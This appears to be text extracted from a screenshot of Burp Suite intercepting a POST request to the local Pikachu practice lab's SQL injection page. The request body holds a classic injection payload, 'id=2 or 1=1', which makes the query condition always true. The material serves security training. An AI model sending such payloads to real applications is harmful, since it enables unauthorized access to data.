 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://127.0.0.1:80 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_id.php
Cookie: PHPSESSID=k5puefr9m1j99j0qruc5r93ptp
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
id=2 or 1=1&submit=%E6%9F%A5%E8%AF%A2